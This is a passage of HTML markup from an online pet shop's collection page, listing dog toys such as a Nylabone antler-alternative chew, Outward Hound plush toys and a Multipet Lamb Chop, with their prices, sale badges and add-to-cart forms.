              <a href="/products/power-chew-antler-alternative-dog-chew-toy" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244383232160" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244383232160 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244383232160">
                Nylabone Antler Alternative Dog Chew Toy - Power Chew Splinter Free Dog Toy
              </a>
            </h3>
<div product-id="5244383232160" product-handle="power-chew-antler-alternative-dog-chew-toy" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244383232160"  kds-star-rating-pos="1">
            <a href="/products/power-chew-antler-alternative-dog-chew-toy" id="CardLink-template--19457121648869__main-collection-product-grid-5244383232160" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244383232160 Badge-template--19457121648869__main-collection-product-grid-5244383232160">
              Nylabone Antler Alternative Dog Chew Toy - Power Chew Splinter Free Dog Toy
            </a>
          </h3>
<div product-id="5244383232160" product-handle="power-chew-antler-alternative-dog-chew-toy" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$11.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$11.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5244383232160">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid5244383232160-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244383232160-submit title-template--19457121648869__main-collection-product-grid-5244383232160"
                  data-product-url="/products/power-chew-antler-alternative-dog-chew-toy"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5244383232160" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Nylabone Antler Alternative Dog Chew Toy - Power Chew Splinter Free Dog Toy"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5244383232160"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5244383232160" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/OH31001.jpg?v=1609113704&width=165 165w,//infinitewags.com/cdn/shop/products/OH31001.jpg?v=1609113704&width=360 360w,//infinitewags.com/cdn/shop/products/OH31001.jpg?v=1609113704&width=533 533w,//infinitewags.com/cdn/shop/products/OH31001.jpg?v=1609113704&width=720 720w,//infinitewags.com/cdn/shop/products/OH31001.jpg?v=1609113704&width=940 940w,//infinitewags.com/cdn/shop/products/OH31001.jpg?v=1609113704 1024w
                "
                src="//infinitewags.com/cdn/shop/products/OH31001.jpg?v=1609113704&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hide-A-Squirrel Dog Toy Outward Hound Small - 5″ x 5″ x 5″ "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/81RBcYYPNKL._AC_SL1500.jpg?v=1609121790&width=165 165w,//infinitewags.com/cdn/shop/products/81RBcYYPNKL._AC_SL1500.jpg?v=1609121790&width=360 360w,//infinitewags.com/cdn/shop/products/81RBcYYPNKL._AC_SL1500.jpg?v=1609121790&width=533 533w,//infinitewags.com/cdn/shop/products/81RBcYYPNKL._AC_SL1500.jpg?v=1609121790&width=720 720w,//infinitewags.com/cdn/shop/products/81RBcYYPNKL._AC_SL1500.jpg?v=1609121790&width=940 940w,//infinitewags.com/cdn/shop/products/81RBcYYPNKL._AC_SL1500.jpg?v=1609121790&width=1066 1066w,//infinitewags.com/cdn/shop/products/81RBcYYPNKL._AC_SL1500.jpg?v=1609121790 1288w
                  "
                  src="//infinitewags.com/cdn/shop/products/81RBcYYPNKL._AC_SL1500.jpg?v=1609121790&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1288"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/hide-a-squirrel-dog-toy" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244354330784" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244354330784 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244354330784">
                Squirrel Dog Toy - Hide and Seek Interactive Dog Toy
              </a>
            </h3>
<div product-id="5244354330784" product-handle="hide-a-squirrel-dog-toy" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244354330784"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244354330784"  kds-star-rating-pos="1">
            <a href="/products/hide-a-squirrel-dog-toy" id="CardLink-template--19457121648869__main-collection-product-grid-5244354330784" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244354330784 Badge-template--19457121648869__main-collection-product-grid-5244354330784">
              Squirrel Dog Toy - Hide and Seek Interactive Dog Toy
            </a>
          </h3>
<div product-id="5244354330784" product-handle="hide-a-squirrel-dog-toy" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$24.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$24.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$34.95 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5244354330784">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid5244354330784-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244354330784-submit title-template--19457121648869__main-collection-product-grid-5244354330784"
                  data-product-url="/products/hide-a-squirrel-dog-toy"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5244354330784" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Squirrel Dog Toy - Hide and Seek Interactive Dog Toy"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5244354330784"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5244354330784" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19457121648869__main-collection-product-grid-5244354330784"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 70.89201877934272%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 70.89201877934272%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/61UZk4gnL9L._AC_SL1500.jpg?v=1617925772&width=165 165w,//infinitewags.com/cdn/shop/products/61UZk4gnL9L._AC_SL1500.jpg?v=1617925772&width=360 360w,//infinitewags.com/cdn/shop/products/61UZk4gnL9L._AC_SL1500.jpg?v=1617925772&width=533 533w,//infinitewags.com/cdn/shop/products/61UZk4gnL9L._AC_SL1500.jpg?v=1617925772&width=720 720w,//infinitewags.com/cdn/shop/products/61UZk4gnL9L._AC_SL1500.jpg?v=1617925772&width=940 940w,//infinitewags.com/cdn/shop/products/61UZk4gnL9L._AC_SL1500.jpg?v=1617925772 1065w
                "
                src="//infinitewags.com/cdn/shop/products/61UZk4gnL9L._AC_SL1500.jpg?v=1617925772&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Squeaky Hedgehog Dog Toy - Outward Hound Jumbo Hedgehog Dog Toys Outward Hound "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1065"
                height="755"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/71nXG0GerhL._AC_SL1500.jpg?v=1617926432&width=165 165w,//infinitewags.com/cdn/shop/products/71nXG0GerhL._AC_SL1500.jpg?v=1617926432&width=360 360w,//infinitewags.com/cdn/shop/products/71nXG0GerhL._AC_SL1500.jpg?v=1617926432&width=533 533w,//infinitewags.com/cdn/shop/products/71nXG0GerhL._AC_SL1500.jpg?v=1617926432&width=720 720w,//infinitewags.com/cdn/shop/products/71nXG0GerhL._AC_SL1500.jpg?v=1617926432&width=940 940w,//infinitewags.com/cdn/shop/products/71nXG0GerhL._AC_SL1500.jpg?v=1617926432&width=1066 1066w,//infinitewags.com/cdn/shop/products/71nXG0GerhL._AC_SL1500.jpg?v=1617926432 1288w
                  "
                  src="//infinitewags.com/cdn/shop/products/71nXG0GerhL._AC_SL1500.jpg?v=1617926432&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1288"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/plush-hedgehog-dog-toy-outward-hound-jumbo-hedgehog" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6183805583556" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6183805583556 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6183805583556">
                Squeaky Hedgehog Dog Toy - Outward Hound Jumbo Hedgehog
              </a>
            </h3>
<div product-id="6183805583556" product-handle="plush-hedgehog-dog-toy-outward-hound-jumbo-hedgehog" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6183805583556"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6183805583556"  kds-star-rating-pos="1">
            <a href="/products/plush-hedgehog-dog-toy-outward-hound-jumbo-hedgehog" id="CardLink-template--19457121648869__main-collection-product-grid-6183805583556" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6183805583556 Badge-template--19457121648869__main-collection-product-grid-6183805583556">
              Squeaky Hedgehog Dog Toy - Outward Hound Jumbo Hedgehog
            </a>
          </h3>
<div product-id="6183805583556" product-handle="plush-hedgehog-dog-toy-outward-hound-jumbo-hedgehog" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$34.95 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--19457121648869__main-collection-product-grid6183805583556" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="38017305608388"
                    disabled
                  >
                  <button
                    id="quick-add-template--19457121648869__main-collection-product-grid6183805583556-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6183805583556-submit title-template--19457121648869__main-collection-product-grid-6183805583556"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6183805583556" /><input type="hidden" name="section-id" value="template--19457121648869__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19457121648869__main-collection-product-grid-6183805583556"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 69.51672862453532%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 69.51672862453532%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/71nl6WEZV5L._AC_SL1500__1.jpg?v=1617926786&width=165 165w,//infinitewags.com/cdn/shop/products/71nl6WEZV5L._AC_SL1500__1.jpg?v=1617926786&width=360 360w,//infinitewags.com/cdn/shop/products/71nl6WEZV5L._AC_SL1500__1.jpg?v=1617926786&width=533 533w,//infinitewags.com/cdn/shop/products/71nl6WEZV5L._AC_SL1500__1.jpg?v=1617926786&width=720 720w,//infinitewags.com/cdn/shop/products/71nl6WEZV5L._AC_SL1500__1.jpg?v=1617926786&width=940 940w,//infinitewags.com/cdn/shop/products/71nl6WEZV5L._AC_SL1500__1.jpg?v=1617926786&width=1066 1066w,//infinitewags.com/cdn/shop/products/71nl6WEZV5L._AC_SL1500__1.jpg?v=1617926786 1076w
                "
                src="//infinitewags.com/cdn/shop/products/71nl6WEZV5L._AC_SL1500__1.jpg?v=1617926786&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Plush Pig Dog Toy - Outward Hound Sound Biterz Fattiez Pig Dog Toys Outward Hound "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1076"
                height="748"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/81CTm4LxbQL._AC_SL1500.jpg?v=1617926642&width=165 165w,//infinitewags.com/cdn/shop/products/81CTm4LxbQL._AC_SL1500.jpg?v=1617926642&width=360 360w,//infinitewags.com/cdn/shop/products/81CTm4LxbQL._AC_SL1500.jpg?v=1617926642&width=533 533w,//infinitewags.com/cdn/shop/products/81CTm4LxbQL._AC_SL1500.jpg?v=1617926642&width=720 720w,//infinitewags.com/cdn/shop/products/81CTm4LxbQL._AC_SL1500.jpg?v=1617926642&width=940 940w,//infinitewags.com/cdn/shop/products/81CTm4LxbQL._AC_SL1500.jpg?v=1617926642&width=1066 1066w,//infinitewags.com/cdn/shop/products/81CTm4LxbQL._AC_SL1500.jpg?v=1617926642 1413w
                  "
                  src="//infinitewags.com/cdn/shop/products/81CTm4LxbQL._AC_SL1500.jpg?v=1617926642&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1413"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/plush-pig-dog-toy-outward-hound-sound-biterz-fattiez-pig" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6183810695364" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6183810695364 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6183810695364">
                Plush Pig Dog Toy - Outward Hound Sound Biterz Fattiez Pig
              </a>
            </h3>
<div product-id="6183810695364" product-handle="plush-pig-dog-toy-outward-hound-sound-biterz-fattiez-pig" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6183810695364"  kds-star-rating-pos="1">
            <a href="/products/plush-pig-dog-toy-outward-hound-sound-biterz-fattiez-pig" id="CardLink-template--19457121648869__main-collection-product-grid-6183810695364" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6183810695364 Badge-template--19457121648869__main-collection-product-grid-6183810695364">
              Plush Pig Dog Toy - Outward Hound Sound Biterz Fattiez Pig
            </a>
          </h3>
<div product-id="6183810695364" product-handle="plush-pig-dog-toy-outward-hound-sound-biterz-fattiez-pig" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$9.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$9.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--19457121648869__main-collection-product-grid6183810695364" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="38017326612676"
                    disabled
                  >
                  <button
                    id="quick-add-template--19457121648869__main-collection-product-grid6183810695364-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6183810695364-submit title-template--19457121648869__main-collection-product-grid-6183810695364"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6183810695364" /><input type="hidden" name="section-id" value="template--19457121648869__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 117.9245283018868%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 117.9245283018868%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/784369483710-1.jpg?v=1617926423&width=165 165w,//infinitewags.com/cdn/shop/products/784369483710-1.jpg?v=1617926423&width=360 360w,//infinitewags.com/cdn/shop/products/784369483710-1.jpg?v=1617926423 424w
                "
                src="//infinitewags.com/cdn/shop/products/784369483710-1.jpg?v=1617926423&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lamb Dog Toy - Multipet Lamb Chop Dog Toys Multipet "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="424"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/715VrrsWQ7L._AC_SL1500.jpg?v=1617926345&width=165 165w,//infinitewags.com/cdn/shop/products/715VrrsWQ7L._AC_SL1500.jpg?v=1617926345&width=360 360w,//infinitewags.com/cdn/shop/products/715VrrsWQ7L._AC_SL1500.jpg?v=1617926345&width=533 533w,//infinitewags.com/cdn/shop/products/715VrrsWQ7L._AC_SL1500.jpg?v=1617926345&width=720 720w,//infinitewags.com/cdn/shop/products/715VrrsWQ7L._AC_SL1500.jpg?v=1617926345&width=940 940w,//infinitewags.com/cdn/shop/products/715VrrsWQ7L._AC_SL1500.jpg?v=1617926345&width=1066 1066w,//infinitewags.com/cdn/shop/products/715VrrsWQ7L._AC_SL1500.jpg?v=1617926345 1500w
                  "
                  src="//infinitewags.com/cdn/shop/products/715VrrsWQ7L._AC_SL1500.jpg?v=1617926345&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="703"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/lamb-dog-toy-multipet-lamb-chop-24" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6183816921284" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6183816921284 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6183816921284">
                Lamb Dog Toy - Multipet Lamb Chop
              </a>
            </h3>
<div product-id="6183816921284" product-handle="lamb-dog-toy-multipet-lamb-chop-24" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6183816921284"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6183816921284"  kds-star-rating-pos="1">
            <a href="/products/lamb-dog-toy-multipet-lamb-chop-24" id="CardLink-template--19457121648869__main-collection-product-grid-6183816921284" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6183816921284 Badge-template--19457121648869__main-collection-product-grid-6183816921284">
              Lamb Dog Toy - Multipet Lamb Chop
            </a>
          </h3>
<div product-id="6183816921284" product-handle="lamb-dog-toy-multipet-lamb-chop-24" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$9.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
